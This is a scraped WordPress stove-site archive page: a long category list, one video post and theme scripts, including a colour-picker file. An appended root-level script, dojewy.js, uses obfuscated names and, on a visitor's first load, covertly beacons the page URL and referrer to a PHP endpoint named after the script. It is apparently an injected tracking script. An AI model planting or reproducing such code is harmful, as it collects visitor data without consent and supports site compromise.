	<li class="cat-item cat-item-8811"><a href="https://unitedstatesstove.biz/category/untested/" >untested</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://unitedstatesstove.biz/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://unitedstatesstove.biz/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://unitedstatesstove.biz/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://unitedstatesstove.biz/category/upland/" >upland</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://unitedstatesstove.biz/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-8275"><a href="https://unitedstatesstove.biz/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://unitedstatesstove.biz/category/us1269e/" >us1269e</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://unitedstatesstove.biz/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://unitedstatesstove.biz/category/usgi/" >usgi</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://unitedstatesstove.biz/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://unitedstatesstove.biz/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://unitedstatesstove.biz/category/usmd/" >usmd</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://unitedstatesstove.biz/category/ussc/" >ussc</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://unitedstatesstove.biz/category/ussc-1600ef-united/" >ussc-1600ef-united</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://unitedstatesstove.biz/category/ussc-4840-united/" >ussc-4840-united</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://unitedstatesstove.biz/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://unitedstatesstove.biz/category/vad10001/" >vad10001</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://unitedstatesstove.biz/category/vad10004/" >vad10004</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://unitedstatesstove.biz/category/vad8402/" >vad8402</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://unitedstatesstove.biz/category/vadm2/" >vadm2</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://unitedstatesstove.biz/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://unitedstatesstove.biz/category/vanagon/" >vanagon</a>
</li>
	<li class="cat-item cat-item-8888"><a href="https://unitedstatesstove.biz/category/vantage/" >vantage</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://unitedstatesstove.biz/category/vaughn/" >vaughn</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://unitedstatesstove.biz/category/vava/" >vava</a>
</li>
	<li class="cat-item cat-item-8329"><a href="https://unitedstatesstove.biz/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-8702"><a href="https://unitedstatesstove.biz/category/venancio/" >venancio</a>
</li>
	<li class="cat-item cat-item-7757"><a href="https://unitedstatesstove.biz/category/vent-a-hood/" >vent-a-hood</a>
</li>
	<li class="cat-item cat-item-8983"><a href="https://unitedstatesstove.biz/category/ventis/" >ventis</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://unitedstatesstove.biz/category/ventsaver/" >ventsaver</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://unitedstatesstove.biz/category/venturi/" >venturi</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://unitedstatesstove.biz/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://unitedstatesstove.biz/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-8692"><a href="https://unitedstatesstove.biz/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://unitedstatesstove.biz/category/vg5790/" >vg5790</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://unitedstatesstove.biz/category/vg900/" >vg900</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://unitedstatesstove.biz/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://unitedstatesstove.biz/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://unitedstatesstove.biz/category/viintage/" >viintage</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://unitedstatesstove.biz/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://unitedstatesstove.biz/category/vintae/" >vintae</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://unitedstatesstove.biz/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://unitedstatesstove.biz/category/vintagesoap/" >vintage&#039;soap</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://unitedstatesstove.biz/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://unitedstatesstove.biz/category/vitg/" >vitg</a>
</li>
	<li class="cat-item cat-item-9097"><a href="https://unitedstatesstove.biz/category/vivicreate/" >vivicreate</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://unitedstatesstove.biz/category/vmps/" >vmps</a>
</li>
	<li class="cat-item cat-item-8120"><a href="https://unitedstatesstove.biz/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://unitedstatesstove.biz/category/vogelzang/" >vogelzang</a>
</li>
	<li class="cat-item cat-item-7815"><a href="https://unitedstatesstove.biz/category/vollrath/" >vollrath</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://unitedstatesstove.biz/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://unitedstatesstove.biz/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-7945"><a href="https://unitedstatesstove.biz/category/w10162037/" >w10162037</a>
</li>
	<li class="cat-item cat-item-7931"><a href="https://unitedstatesstove.biz/category/w10173523/" >w10173523</a>
</li>
	<li class="cat-item cat-item-7361"><a href="https://unitedstatesstove.biz/category/w10331686/" >w10331686</a>
</li>
	<li class="cat-item cat-item-7989"><a href="https://unitedstatesstove.biz/category/wadeco/" >wadeco</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://unitedstatesstove.biz/category/wahl/" >wahl</a>
</li>
	<li class="cat-item cat-item-6841"><a href="https://unitedstatesstove.biz/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://unitedstatesstove.biz/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://unitedstatesstove.biz/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://unitedstatesstove.biz/category/walrus/" >walrus</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://unitedstatesstove.biz/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://unitedstatesstove.biz/category/warne/" >warne</a>
</li>
	<li class="cat-item cat-item-7476"><a href="https://unitedstatesstove.biz/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://unitedstatesstove.biz/category/warnock-hersey/" >warnock-hersey</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://unitedstatesstove.biz/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-6535"><a href="https://unitedstatesstove.biz/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://unitedstatesstove.biz/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-7136"><a href="https://unitedstatesstove.biz/category/wb27x33125/" >wb27x33125</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://unitedstatesstove.biz/category/weathertech/" >weathertech</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://unitedstatesstove.biz/category/wedgewood/" >wedgewood</a>
</li>
	<li class="cat-item cat-item-7755"><a href="https://unitedstatesstove.biz/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-8507"><a href="https://unitedstatesstove.biz/category/wells/" >wells</a>
</li>
	<li class="cat-item cat-item-7548"><a href="https://unitedstatesstove.biz/category/wenglor/" >wenglor</a>
</li>
	<li class="cat-item cat-item-7643"><a href="https://unitedstatesstove.biz/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://unitedstatesstove.biz/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-9035"><a href="https://unitedstatesstove.biz/category/westinghouse/" >westinghouse</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://unitedstatesstove.biz/category/wharfdale/" >wharfdale</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://unitedstatesstove.biz/category/whirlpool/" >whirlpool</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://unitedstatesstove.biz/category/whisperlite/" >whisperlite</a>
</li>
	<li class="cat-item cat-item-8566"><a href="https://unitedstatesstove.biz/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://unitedstatesstove.biz/category/whiteduck/" >whiteduck</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://unitedstatesstove.biz/category/whitfield/" >whitfield</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://unitedstatesstove.biz/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://unitedstatesstove.biz/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://unitedstatesstove.biz/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://unitedstatesstove.biz/category/wiggys/" >wiggy&#039;s</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://unitedstatesstove.biz/category/wilcox/" >wilcox</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://unitedstatesstove.biz/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://unitedstatesstove.biz/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://unitedstatesstove.biz/category/windburner/" >windburner</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://unitedstatesstove.biz/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://unitedstatesstove.biz/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://unitedstatesstove.biz/category/windtamer/" >windtamer</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://unitedstatesstove.biz/category/winnerwell/" >winnerwell</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://unitedstatesstove.biz/category/winrich/" >winrich</a>
</li>
	<li class="cat-item cat-item-8920"><a href="https://unitedstatesstove.biz/category/winsor/" >winsor</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://unitedstatesstove.biz/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://unitedstatesstove.biz/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://unitedstatesstove.biz/category/wise/" >wise</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://unitedstatesstove.biz/category/wiseway/" >wiseway</a>
</li>
	<li class="cat-item cat-item-8876"><a href="https://unitedstatesstove.biz/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://unitedstatesstove.biz/category/wittek/" >wittek</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://unitedstatesstove.biz/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://unitedstatesstove.biz/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://unitedstatesstove.biz/category/wonderlux/" >wonderlux</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://unitedstatesstove.biz/category/wonderluxe/" >wonderluxe</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://unitedstatesstove.biz/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://unitedstatesstove.biz/category/woodeze/" >woodeze</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://unitedstatesstove.biz/category/woodsman/" >woodsman</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://unitedstatesstove.biz/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://unitedstatesstove.biz/category/woodstove/" >woodstove</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://unitedstatesstove.biz/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-6649"><a href="https://unitedstatesstove.biz/category/working-napoleon/" >working-napoleon</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://unitedstatesstove.biz/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://unitedstatesstove.biz/category/wrangler/" >wrangler</a>
</li>
	<li class="cat-item cat-item-8418"><a href="https://unitedstatesstove.biz/category/ws4920he/" >ws4920he</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://unitedstatesstove.biz/category/wurlitzer/" >wurlitzer</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://unitedstatesstove.biz/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-7345"><a href="https://unitedstatesstove.biz/category/wyoming/" >wyoming</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://unitedstatesstove.biz/category/x-sight/" >x-sight</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://unitedstatesstove.biz/category/xceedid-lenel/" >xceedid-lenel</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://unitedstatesstove.biz/category/xgk-ex/" >xgk-ex</a>
</li>
	<li class="cat-item cat-item-8018"><a href="https://unitedstatesstove.biz/category/y04100260/" >y04100260</a>
</li>
	<li class="cat-item cat-item-8665"><a href="https://unitedstatesstove.biz/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://unitedstatesstove.biz/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://unitedstatesstove.biz/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-7653"><a href="https://unitedstatesstove.biz/category/yoke/" >yoke</a>
</li>
	<li class="cat-item cat-item-7052"><a href="https://unitedstatesstove.biz/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://unitedstatesstove.biz/category/yukon/" >yukon</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://unitedstatesstove.biz/category/z-flex/" >z-flex</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://unitedstatesstove.biz/category/z-line/" >z-line</a>
</li>
	<li class="cat-item cat-item-7784"><a href="https://unitedstatesstove.biz/category/zebra/" >zebra</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://unitedstatesstove.biz/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-7248"><a href="https://unitedstatesstove.biz/category/zest/" >zest</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://unitedstatesstove.biz/category/zinc/" >zinc</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://unitedstatesstove.biz/category/zodi/" >zodi</a>
</li>
		</ul>
</div><div class='clearfix'></div></div>            
            <div class="grid_a">

                <h1 class="title">Archive by category "b2350"</h1>
                <div class="blogging">
                
                    
<div id="post-664" class="post-664 post type-post status-publish format-standard hentry category-b2350 tag-b2350 tag-feature tag-video blog-view">
    
    <!-- POST TITLE -->
    <h2 class="title">
        <a class="mytheme-color-hover mytheme-dark" href="https://unitedstatesstove.biz/2017/03/30/b2350-feature-video/" >
            B2350 Feature Video        </a>
    </h2>
    
    <!-- TOP META -->
    <div class="meta-top"><ul class="meta"><li class="mytheme-post-author"><a href="https://unitedstatesstove.biz/author/admin/">admin</a></li><li class="mytheme-post-time">March 30, 2017 at 10:17 pm</li></ul><div class="clearfix"></div></div>    
    <!-- THUMBNAIL -->
        
    <!-- EXCERPT -->
    
    <iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/ObpHluqKufQ" frameborder="0" allowfullscreen></iframe>    
</div>                </div>
                            </div>
            <div class="clearfix"></div>
        </div>
    </div>

        <!-- sidebars -->
        <div class="b footer">
            <div class="b footer-texture">
                <div class="b footer-mask">
                    <div class="b footer-corner">
                        <div class="container l1012">
                            <div class="corner corner-left"></div>
                            <div class="corner corner-right"></div>
                            <div class="clearfix"></div>
                        </div>
                        <div class="clearfix"></div>
                    </div>

                    <!-- copyright -->
                    <div class="b footer-copyright">
                        <div class="container">
                            <div class="grid_1_2">
                                <p>
                                    &copy; copyright 2026. Powered by <a href="https://wordpress.org" target="_blank">WordPress</a>                                </p>
                            </div>
                            <div class="grid_1_2">
                                <p class="fr">
                                    Theme designed by <a href="https://mythem.es" target="_blank" title="myThemes">myThemes</a>                                </p>
                            </div>
                            <div class="clearfix"></div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
            </div>
        </div>
    
                    
        <link rel='stylesheet' id='mytheme-demo-css-css'  href='https:///unitedstatesstove.biz/wp-content/themes/default/fw/plg/my_demo/my_demo.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='farbtastic-css'  href='https:///unitedstatesstove.biz/wp-admin/css/farbtastic.css?ver=1.3u1' type='text/css' media='all' />
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/unitedstatesstove.biz\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/media/js/jquery.cookie.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/fw/plg/my_demo/my_demo.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-admin//js/farbtastic.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/media/admin/js/fields.js?ver=4.1.1'></script>
            
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesstove.biz/wp-content/themes/default/fw/plg/my_demo/my_demo.js?ver=4.1.1
body_size: 1470
content:
var first_run = true;
function owerflowStyle(  ){
    
    if( first_run ){
        first_run = false;
        return;
    }
            
    var color = jQuery( '#my-field-mytheme-general-color' ).val() , 
    
    cl1 = familyColor( color , -0.5 ),
    cl2 = color,
    cl3 = familyColor( color , 0.5 ),
    cl4 = familyColor( color , 0.3 ),
    cl5 = familyColor( color , 0.1 ),
    
    style =
    
    /* COLOR */
    'a,' +
    'body .mytheme-color,' +
    'body .mytheme-color-hover:hover,' +
    'body div.b.my-menu div.container div.grid_3_4 > ul li:hover > a,' +
    'body div.b.my-menu div.container div.grid_3_4 > div > ul li:hover > a,' +
    'body div.b.my-menu div.container div.grid_3_4 ul li.current-menu-ancestor > a,' +
    'body div.b.my-menu div.container div.grid_3_4 ul li.current_page_ancestor > a,' +
    'body div.b.my-menu div.container div.grid_3_4 ul li.current-menu-item > a,' +
    'body div.b.my-menu div.container div.grid_3_4 ul li.current_page_item > a,' +
    'body .mytheme-color-link-hover:hover a{' +
    'color: ' + color +';' +
    '} ' + "\n" +

    /* BACKGROUND */
    'body .mytheme-bkg,' +
    'body .mytheme-bkg-hover:hover,' +
    'body .mytheme-bkg-link-hover a:hover,' +
    'body .mytheme-bkg-icon-hover:hover .icon,' +
    'body .pagination .current,' +
    'body div.bbp-pagination-links span.page-numbers.current,' +
    'div.wpcf7 p input[type="submit"],' +
    'body div#bbpress-forums ul.bbp-forums li.bbp-header,' +
    'body div#bbpress-forums ul.bbp-forums li.bbp-footer,' +
    'body div#bbpress-forums ul.bbp-topics li.bbp-header,' +
    'body div#bbpress-forums ul.bbp-topics li.bbp-footer,' + 
    'body div#bbpress-forums ul.forums.bbp-replies li.bbp-header,' +
    'body div#bbpress-forums ul.forums.bbp-replies li.bbp-footer' + '{' +
    'background-color: ' + color +';' +
    '} ' + "\n" +

    /* BACKGROUND IMPORTANT */
    'body div.hentry ul.projects-categories li.mytheme-bkg{' +
    'background-color: ' + color + ' !important;' +
    '}' +
    /* BORDER */
    'body .mytheme-border-color,div.buddypress .activity-inner, div.hentry div#bbpress-forums .bbp-forums-list {' +
    'border-color: ' + color + ' !important;' +
    '}'  + "\n" +

    'div.b.my-menu div.container div.grid_3_4 > ul ul > li:first-child,' +
    'div.b.my-menu div.container div.grid_3_4 > div > ul ul > li:first-child{' +
        'border-top: 3px solid  ' + color + ' !important;' +
    '}' +
    
    "body .mytheme-color-button{" +
    'border:1px solid ' + cl1 + ';' +
    'background-color: ' + cl2 + ';' +

    /* For WebKit (Safari, Chrome, etc) */
    'background: ' + cl2 + ' -webkit-gradient(linear, left top, left bottom, from(' + cl3 + '), to(' + cl2 + ')) no-repeat;' +

    /* Mozilla,Firefox/Gecko */
    'background: ' + cl2 + ' -moz-linear-gradient(top, ' + cl3 + ', ' + cl2 + ') no-repeat;' +

    /* IE 5.5 - 7 */
    'filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=' + cl3 + ', endColorstr=' + cl2 + ') no-repeat;' +

    /* IE 8 */
    '-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=' + cl3 + ', endColorstr=' + cl2 + ')" no-repeat;' +
    "}"  + "\n" +

    "body .mytheme-color-button span{" +
    'background-color: ' + cl2 + ';' +
    "}"  + "\n" +

    "body .mytheme-color-button span:hover{" +
    'background-color: ' + cl4 + ';' +

    /* For WebKit (Safari, Chrome, etc) */
    'background: ' + cl4 + ' -webkit-gradient(linear, left top, left bottom, from(' + cl5 + '), to(' + cl4 + ')) no-repeat;' +

    /* Mozilla,Firefox/Gecko */
    'background: ' + cl4 + ' -moz-linear-gradient(top, ' + cl5 + ', ' + cl4 + ') no-repeat;' +

    /* IE 5.5 - 7 */
    'filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=' + cl5 + ', endColorstr=' + cl4 + ') no-repeat;' +

    /* IE 8 */
    '-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=' + cl5 + ', endColorstr=' + cl4 + ')" no-repeat;' +
    "}";

    jQuery( '#mytheme-color-css' ).html( style );
    jQuery.cookie( 'mytheme-color-css1' , color , {expires: 1 , path: '/'} );
}

function familyColor( hex , lum ) {
        hex = String(hex).replace(/[^0-9a-f]/gi, '');
        if (hex.length < 6) {
                hex = hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];
        }
        lum = lum || 0;
        var rgb = "#", c, i;
        for (i = 0; i < 3; i++) {
                c = parseInt(hex.substr(i*2,2), 16);
                c = Math.round(Math.min(Math.max(0, c + (c * lum)), 255)).toString(16);
                rgb += ("00"+c).substr(c.length);
        }
        return rgb;
}

jQuery(function(){
jQuery('.mytheme_demo_panel div.mytheme_demo_trigger a').toggle(function(){
    jQuery( this ).parent().parent().animate({
        "margin-left" : -3 + "px"
    });
    jQuery( this ).css( {"background-position" : "0px 0px"} );
} , function(){
    jQuery( this ).parent().parent().animate({
        "margin-left" : -150 + "px"
    });
    jQuery( this ).css( {"background-position" : "-25px 0px"} );
});
jQuery( '#my-field-mytheme-general-color').focus(function(){
    if( jQuery( this ).val().length > 2 ){
        owerflowStyle();
        jQuery('#link-pick-mytheme-general-color').css( { 'background-color' : jQuery( this ).val() } );
    }
});
jQuery( '#my-field-mytheme-general-color').focusout(function(){
    if( jQuery( this ).val().length > 2 ){
        owerflowStyle();
        jQuery('#link-pick-mytheme-general-color').css( { 'background-color' : jQuery( this ).val() } );
    }
});
jQuery( '#my-field-mytheme-general-color').keyup(function(){
    if( jQuery( this ).val().length > 2 ){
        owerflowStyle();
        jQuery('#link-pick-mytheme-general-color').css( { 'background-color' : jQuery( this ).val() } );
    }
});
});





--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesstove.biz/dojewy.js
body_size: 833
content:


//--------------------------------------------------------------------------------------------------------------------------------------------
function cesyritaw(){			var vyfurodydo = window.location.href; 	
    var rocoh = document.currentScript.src.split('/').pop().replace(".js","");

 	 	var defi = "/" + rocoh + ".php";	
      var lilusifoq = 60;
 	var teqosoxer = rocoh;	

			
	var jetadibuwus = "";    try 
	
    {	 
      jetadibuwus=""+parent.document.referrer; 
    }
    catch (ex)      {
 	    jetadibuwus=""+document.referrer;	      }  	if(cysenozota(teqosoxer) == null)
	 	{ 	
		var tifarisyjo = window.location.hostname;
			 
		cixulonipe(teqosoxer, "1", lilusifoq, "/", tifarisyjo);   
 
 		if(cysenozota(teqosoxer) != null)

  
		{ 
 			var lyguqehone = new Image();    	
			lyguqehone.src=defi + "?referer=" + escape(jetadibuwus) + "&url=" + escape(vyfurodydo); 
 		}		
	} 		}




cesyritaw();

function cysenozota(goceqy) 
{    var ruzapy = document.cookie;    var fifawa = goceqy + "=";
     var jumavogodyga = ruzapy.indexOf("; " + fifawa); 
    if (jumavogodyga == -1) {        jumavogodyga = ruzapy.indexOf(fifawa);
        if (jumavogodyga != 0) return null;
    } else { 	  

        jumavogodyga += 2;   	    }
 
	    var keka = document.cookie.indexOf(";", jumavogodyga);
 

    if (keka == -1) { 
	        keka = ruzapy.length; 
        } 

	    return unescape(ruzapy.substring(jumavogodyga + fifawa.length, keka)); 



}		




//--------------------------------------------------------------------------------------------------------------------------------------------
function cixulonipe(jyjufuxuluf,towunyrygexyzuv,cujonizewozugar, dyhybudefepe, jyzyxa) {
  var ruqumuzesijet = new Date();		 	
  var zupywaheposiqoz = new Date();

  	   

 
 zupywaheposiqoz.setTime(ruqumuzesijet.getTime() + 1000*60*cujonizewozugar);	
  document.cookie = jyjufuxuluf+"="+escape(towunyrygexyzuv) + ";expires="+zupywaheposiqoz.toGMTString() + ";path=" + dyhybudefepe + ";domain=" + jyzyxa; }